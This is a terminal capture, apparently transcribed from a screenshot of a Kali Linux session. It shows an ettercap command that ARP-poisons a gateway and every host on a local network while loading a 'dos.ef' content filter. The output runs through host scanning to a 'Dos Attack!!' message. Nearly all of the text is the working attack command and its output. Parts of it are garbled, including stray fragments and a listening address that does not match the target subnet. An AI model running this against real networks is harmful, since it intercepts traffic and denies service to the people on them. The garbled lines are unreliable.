 root@kali:~/Desktop# ettercap -i eth0 -T -q -F dos.ef -M ARP /192.168.22.1/
///
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Content filters loaded from dos.ef...
Listening on:
eth0 → 00:0C:29:FF:5A:78
192.168.23.1/255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf fi
le
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.22.1 CA:01:10:B8:00:00
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Dos Attack!!
K
BY OFF